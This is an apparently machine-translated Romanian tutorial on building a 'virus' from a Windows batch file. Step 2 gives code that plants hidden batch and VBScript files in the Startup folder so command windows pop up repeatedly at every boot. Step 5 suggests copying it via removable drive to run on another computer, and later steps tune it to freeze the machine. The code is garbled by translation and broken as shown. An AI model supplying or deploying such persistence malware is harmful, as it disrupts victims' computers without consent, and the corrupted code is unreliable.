
Cuprins:
- Pasul 1: Creați un fișier text
- Pasul 2: Scrierea codului
- Pasul 3: Salvarea fișierului
- Pasul 4: Salvarea fișierului.bat
- Pasul 5:
- Pasul 6: FINALIZAT
- Pasul 7: Ștergerea virusului 1
- Pasul 8: Ștergerea virusului 2
- Pasul 9: Schimbarea cât timp durează următoarea fereastră pop-up
- Pasul 10: Cum se face ca programul să apară altul decât promptul de comandă pentru a pop-up Ex. Browser
- Pasul 11: Cum să schimbați numărul de ferestre pop-up afișate și o oră
- Pasul 12: Avertisment
- Autor John Day [email protected].
- Public 2024-01-30 11:43.
- Modificat ultima dată 2025-01-23 15:04.

BUNA BAIETI
ASTĂZI ÎI VĂ ARĂTUI SĂ CREĂM UN VIRUS CU FISIERUL. BAT
CE FACE?
este un program care începe la timpul de execuție și creează comanda Prompt pentru a apărea din când în când
notă: Îți voi spune și eu
1. Cum se schimbă cât durează următoarea fereastră pop-up
2. cum se face programul altul decât comanda Prompt să apară ex. browser
3. cum să schimbați numărul de ferestre pop-up afișate și o oră
Pasul 1: Creați un fișier text

faceți clic dreapta și ajungeți la nou și selectați documentul text
deschidel
Pasul 2: Scrierea codului

copiați lipiți acest text
@echo off (echo @echo off
ecou: pp
expirarea ecoului 60
ecou CALL% appdata% / starter.bat
echo goto pp)> "% appdata% / Microsoft / windows / start menu / Programs / Startup / system.bat"
(echo @echo off
ho set / a x = 5
ecou: p
ecou începe
echo set / a x = %% x %% - 1
ecou dacă %% x %% == 0 merge la ro
echo go p echo: en)> "% appdata% / starter.bat"
(echo WScript. Sleep 10000echo Set WshShell = CreateObject ^ ("WScript. Shell" ^) echo WshShell. Run chr ^ (34 ^) ^ & "% appdata% / Microsoft / windows / start menu / Programs / Startup / system.bat "^ & Chr ^ (34 ^), 0 echo Set WshShell = Nothing)>"% appdata% / Microsoft / windows / start menu / Programs / Startup / system.vbs"
sau descărcați fișierul txt atașat
Pasul 3: Salvarea fișierului

du-te la fișier> salvează ca
Pasul 4: Salvarea fișierului.bat

numește fișierul ce vrei vreodată și adaugă.bat până la capăt
Pasul 5:

acum virusul a fost creat
copiați-l într-o unitate amovibilă pentru a rula pe alt computer
sau faceți dublu clic pe el pentru al rula
Pasul 6: FINALIZAT
acum data viitoare când porniți computerul, virusul va începe în fundal și va începe
afișează ferestre de 5 cmd la fiecare 60 de secunde
Pasul 7: Ștergerea virusului 1

căutați acest lucru în meniul Start
%datele aplicatiei%
și ștergeți.bat denumit starter.bat
Pasul 8: Ștergerea virusului 2

acum căutați această cale în meniul Start
% appdata% / Microsoft / windows / start menu / Programs / Startup
și ștergeți două fișiere
sistem.bat
system.vbs
Pasul 9: Schimbarea cât timp durează următoarea fereastră pop-up

accesați fișierul.bat creat și faceți clic dreapta pe el și selectați editare
acum schimbați linia marcată în fotografie
și schimbă ora după dorința ta
60 = 60 de secunde
și decât să salvați fișierul
Pasul 10: Cum se face ca programul să apară altul decât promptul de comandă pentru a pop-up Ex. Browser

accesați fișierul.bat creat și faceți clic dreapta pe el și selectați editare
acum schimbați linia marcată în fotografie
a deschide
1. crom
începe crom
2.google în browserul implicit
începe
3. pentru a deschide Firefox
porniți Firefox
și decât să salvați fișierul
Pasul 11: Cum să schimbați numărul de ferestre pop-up afișate și o oră

accesați fișierul.bat creat și faceți clic dreapta pe el și selectați editare
acum schimbați linia marcată în fotografie
schimbați numărul la pop-up-urile dorite
ex: 30
va deschide cmd-ul de 30 de ori
și salvați fișierul
Pasul 12: Avertisment
FOLOSIȚI VALORI MARI SAU COMPUTERUL VA ÎNGHELAȚI ȘI U TREBUIE SĂ OPRIȚI PENTRU A IEȘI DIN EL
ȘI ACESTA CANTĂ ESTE DETECTATĂ DE ANTIVIR
Recomandat:
Sistemul de alertă pentru parcarea inversă a autovehiculului Arduino - Pași cu pași: 4 pași

Sistemul de alertă pentru parcarea inversă a autovehiculului Arduino | Pași cu pas: în acest proiect, voi proiecta un senzor senzor de parcare inversă Arduino Car Circuit folosind senzorul cu ultrasunete Arduino UNO și HC-SR04. Acest sistem de avertizare auto bazat pe Arduino poate fi utilizat pentru navigație autonomă, autonomie robotică și alte r
Internetul controlat de Corona Virus Slapper: 6 pași

Internetul controlat de Corona Virus Slapper: Haideți să evacuați în mod colectiv frustrările noastre prin pălmuirea virusului Corona prin internet! situația actuală
Virus Killer - Joc video Grove Zero: 5 pași

Virus Killer - Joc video Grove Zero: În ultima perioadă, multe părți ale lumii au lansat o serie de măsurători de protecție pentru a lupta împotriva pandemiei intensive COVID-19. Una dintre soluțiile lor este să rămână acasă pentru a păstra distanța socială. Fără îndoială, virusul devine un lucru obișnuit
Virus fals !!!: 5 pași

Fake Virus !!!: Doriți să vă păcăliți prietenii și să le închideți computerul? Uită-te aici pentru a vedea cum. NOTĂ: doar se oprește, nu ucide memoria, programele, etc. acesta este al doilea instructabil al meu !!! vreo sfat pentru mine? te rog comenteaza. Mulțumiri
Mouse computerizat cu picior: 7 pași (cu imagini)

Mouse cu computer operat cu piciorul: am construit funcțiile unui mouse într-un suport pentru picioare, astfel încât să pot compune și edita text fără a-mi rupe gândul și a-mi scoate mâinile de pe tastatură pentru a mângâia cu un mouse sau un trackball convențional. Sunt disponibile șoareci comerciale cu picior
